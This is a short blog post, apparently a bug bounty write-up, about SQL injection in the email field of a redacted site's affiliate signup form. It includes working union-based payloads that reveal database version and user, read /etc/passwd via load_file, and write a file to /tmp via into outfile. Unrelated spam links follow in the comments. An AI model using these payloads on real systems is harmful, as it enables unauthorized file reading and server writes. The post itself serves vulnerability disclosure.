- Get link
- X
- Other Apps
Well this submission make me get the patient badge on h1 coz it’s more then 6 month (1 year) hehehehehe. I got sqli vulnerability when test with apostrophe (‘). Sorry for the redacted guys. 😛
I do register as affiliate on the web as usual.
Then got redirect to POST all form information here https://www.blablabla.com/svc/*****/form_affiliate. Select it and send to repeater. The vulnerable parameter is email.

On request box, i input this SQL command in “email” parameter ‘ and 1=2 union all select concat_ws(0x3a,version(),user(),database()) — and click Go (this command will show version, user and database name)

The result is shown on response box “5.5.41-log:root@10.130.*.**:tp_cart”. Now i try to change the SQL command with this load file command ‘ and 1=2 union all select load_file(‘/etc/passwd’) and boom! got the passwd.

Change the load file command with into outfile command to create a file on /tmp ‘ and 1=2 union all select ‘blablabla_bug_bounty_program’ into outfile ‘/tmp/blablabla’ — that command means write blablabla_bug_bounty_program into blablabla file on /tmp directory.

Now i use load file again to see the file is created or not using this command ‘ and 1=2 union all select load_file(‘/tmp/blablabla’)

And it’s created successfully! So i got sqli and also can create a file on the server.
Happy hacking guys! 😃
This article is rewrite from my other blog here.
Comments
P.S For legal assistance with family issues, click family law.
Don’t forget to buy body butter online to keep your skin as smooth as your style!
For affordable options, check out pay monthly websites.